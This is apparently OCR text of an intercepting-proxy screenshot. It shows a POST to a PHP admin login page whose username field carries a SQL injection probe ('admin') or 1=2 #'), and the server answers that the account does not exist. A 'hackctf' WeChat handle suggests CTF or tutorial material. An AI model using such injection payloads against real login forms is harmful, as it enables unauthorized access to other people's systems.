 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: hp/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  1=2 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:24 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef068bb98a785a-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}
微信号: hackctf